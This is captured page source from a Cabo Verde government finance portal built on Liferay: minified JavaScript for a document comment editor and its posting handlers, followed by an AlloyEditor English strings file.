(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0");
if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d8pwNK5B1",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dQMjTp9JJ\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d8pwNK5B1",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d8pwNK5B1",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d8pwNK5B1"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"ucdq_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"ucdq_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("ucdq_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"ucdq_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"ucdq_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
ucdq_hideEl(formId)});Liferay.provide(window,"ucdq_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)ucdq_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"486474",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"ucdq_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("ucdq_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="ucdq_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"ucdq_scrollIntoView",
function(commentId){document.getElementById("ucdq_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("ucdq_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){ucdq_showStatusMessage({id:"ucdq_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){ucdq_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";ucdq_showStatusMessage({id:"ucdq_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"ucdq_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"ucdq_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){ucdq_showStatusMessage({id:ucdq_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");ucdq_showEl(formId)}})});Liferay.provide(window,"ucdq_showPostReplyEditor",function(index){ucdq_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_"+
"postReplyForm"+index,{name:"ucdq_"+"postReplyBody"+index,onChangeMethod:"ucdq_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});ucdq_hideEditor("ucdq_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_"+"editForm"+index);ucdq_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_"+"discussionMessage"+index)});window.ucdq_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"ucdq_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();ucdq_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_"+"editForm"+index,{contents:contents,name:"ucdq_"+"editReplyBody"+index,onChangeMethod:"ucdq_"+index+"EditOnChange"});
ucdq_hideEditor("ucdq_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_"+"postReplyForm"+index);ucdq_hideEl(discussionId)});Liferay.provide(window,"ucdq_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("ucdq_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"ucdq_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("ucdq_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#otwj .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="otwjContent")storeTask({"otwj":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-alloyeditor-web/alloyeditor/lang/alloy-editor/en.js?t=J0TJ
body_size: 2171
content:
AlloyEditor.Strings = {"alignCenter":"Center","alignJustify":"Justify","alignLeft":"Left","alignRight":"Right","bold":"Bold","bulletedlist":"Insert/Remove Bulleted List","cancel":"Cancel","horizontalrule":"Insert Horizontal Line","italic":"Italic","numberedlist":"Insert/Remove Numbered List","quote":"Block Quote","removeformat":"Remove Format","strike":"Strikethrough","subscript":"Subscript","superscript":"Superscript","underline":"Underline","formatted":"Formatted","h1":"Heading 1","h2":"Heading 2","normal":"Normal","indent":"Increase Indent","outdent":"Decrease Indent","blockStyles":"Block Styles","inlineStyles":"Inline Styles","objectStyles":"Object Styles","styles":"Styles","cell":"Cell","cellDelete":"Delete Cells","cellInsertAfter":"Insert Cell After","cellInsertBefore":"Insert Cell Before","cellMerge":"Merge Cells","cellMergeDown":"Merge Down","cellMergeRight":"Merge Right","cellSplitHorizontal":"Split Cell Horizontally","cellSplitVertical":"Split Cell Vertically","column":"Column","columnDelete":"Delete Columns","columnInsertAfter":"Insert Column After","columnInsertBefore":"Insert Column Before","deleteTable":"Delete Table","headers":"Headers","headersBoth":"Both","headersColumn":"First column","headersNone":"None","headersRow":"First Row","row":"Row","rowDelete":"Delete Rows","rowInsertAfter":"Insert Row After","rowInsertBefore":"Insert Row Before","add":"Add","ariaUpdateNoToolbar":"No toolbars are available","ariaUpdateOneToolbar":"{toolbars} toolbar is available. Press ALT+F10 to focus.","ariaUpdateManyToolbars":"{toolbars} toolbars are available. Press ALT+F10 to focus.","camera":"Insert Image from Camera","cameraDisabled":"The browser does not support this action, or it is available on https only (Chrome).","cite":"Cite","clearInput":"Clear Input Field","code":"Code","columns":"Cols","confirm":"Confirm","deleteEmbed":"Delete embed","editLink":"Type or paste link here","image":"Insert Image","link":"Link","linkTargetBlank":"_blank (new tab)","linkTargetDefault":"default","linkTargetParent":"_parent","linkTargetSelf":"_self (same tab)","linkTargetTop":"_top","removeLink":"Remove link","rows":"Rows","table":"Insert Table"};